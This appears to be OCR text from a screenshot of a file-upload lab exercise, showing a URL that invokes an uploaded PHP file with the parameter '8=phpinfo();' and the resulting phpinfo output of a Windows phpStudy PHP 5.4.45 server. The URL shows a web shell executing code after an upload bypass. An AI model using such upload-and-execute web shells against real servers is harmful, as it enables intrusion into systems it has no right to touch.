 59.63.200.79:8016/Pass-07/upload//2.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525